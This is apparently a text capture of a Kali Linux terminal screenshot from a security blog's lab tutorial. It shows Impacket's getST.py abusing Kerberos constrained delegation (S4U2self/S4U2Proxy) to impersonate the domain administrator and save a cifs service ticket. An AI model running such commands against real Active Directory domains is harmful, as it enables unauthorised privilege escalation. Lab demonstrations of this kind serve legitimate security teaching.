 kali@kali: ~/Desktop/impacket-impacket_0_9_23/examples
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/impacket-impacket_0_9_23/examples]
└─$ python3 getST.py -dc-ip 192.168.92.150 -spn cifs/WIN2016.attack.com -impersonate administrator ATTACK/tail\$
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
Password:
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
┌──(kali㉿kali)-[~/Desktop/impacket-impacket_0_9_23/examples]
└─$
宽字节安全